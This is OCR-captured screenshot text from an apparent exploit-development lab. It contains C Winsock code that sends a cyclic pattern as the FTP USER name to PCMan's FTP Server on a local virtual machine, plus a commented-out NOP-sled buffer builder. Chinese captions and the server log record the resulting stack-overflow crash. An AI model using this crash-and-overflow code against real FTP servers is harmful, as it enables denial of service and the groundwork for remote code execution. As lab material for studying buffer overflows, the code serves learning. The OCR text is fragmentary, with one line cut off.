 Release
x86
继续(C)
程:
[0x93B4] cve.exe
生命周期事件
线程:
C:\Users\pgs\source\repos\inputpasswd\Release\cve.exe
.cpp
main.cpp
FirstPayLoad.cpp
AutoEncode.cpp
Decode.cpp
ve
(全局范围)
1 #include<stdio.h>
2 #include<winsock2.h>
3 #define _WINSOCK_DEPRECATED_NO_WARNINGS 1
4 #pragma comment (lib, "ws2_32.lib") //加载 ws2_32.dll
5 int main()
6 {
7 //1.初始化一个sock服务
8 WSADATA stWSA;
9 WSAStartup(0x0202, &stWSA);
10 //2.创建一个原始套接字
11 SOCKET stListen = INVALID_ATOM;
12 stListen = WSASocketA(AF_INET, SOCK_STREAM, IPPROTO_TCP, 0, 0, 0);
13 SOCKADDR_IN stService;
14 stService.sin_addr.s_addr = inet_addr("192.168.240.132");
15 //3.在任意地址上绑定一个端口21
16 stService.sin_port = htons(21);
17 stService.sin_family = AF_INET;
18 connect(stListen, (LPSOCKADDR)&stService, sizeof(stService));
19
20
21 ////构造exploit
22 //char cExploit[4000];
23 //char cFill[2004] = { 0 };
24 //memset(cFill, 0x90, 2003);
25 //char cRetAddr[] = "\0x66\0x66\0x66\0x66";
26 //sprintf(cExploit, "USER %s%s\r\n", cFill, cRetAddr);
27 //4.接受欢迎语
28 char szRecv[0x100] = { 0 };
29 char* pCommand = "Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0A
30 recv(stListen, szRecv, sizeof(szRecv), 0);
31 //5.发送登陆请求
32 send(stListen, pCommand, strlen(pCommand), 0);
33 recv(stListen, szRecv, sizeof(szRecv), 0);
34 //6.关闭相关句柄并释放相关资源
35 closesocket(stListen);
36 WSACleanup();
37 getchar();
38 return 0;
把刚才生成的字符串作为用户名，程序崩了，出现了栈溢出
PCMan's FTP Server [Online] - 192.168.240.132
檔案(F) 檢視(V) 說明(H)
使用者 IP 位址 傳輸 速率 進度 檔案名稱
使用者 IP 位址
2020/10/14 [15:36] (00852) 192.168.240.1> User connecting from 192.168.240.1
2020/10/14 [15:36] (00852) 192.168.240.1
2020/10/14 [15:36] (00852) 192.168.240.1
2020/10/14 [15:36] (00852) 192.168.240.1
2020/10/14 [15:36] (00504) new> User Disc
2020/10/14 [15:53] (00872) 192.168.240.1
PCMan's FTP Server
PCMan's FTP Server 已停止工作
Windows 可以联机检查该问题的解决方案。
联机检查解决方案并关闭该程序
关闭程序
查看问题详细信息
窗口
称 值 类型
显示输
"cv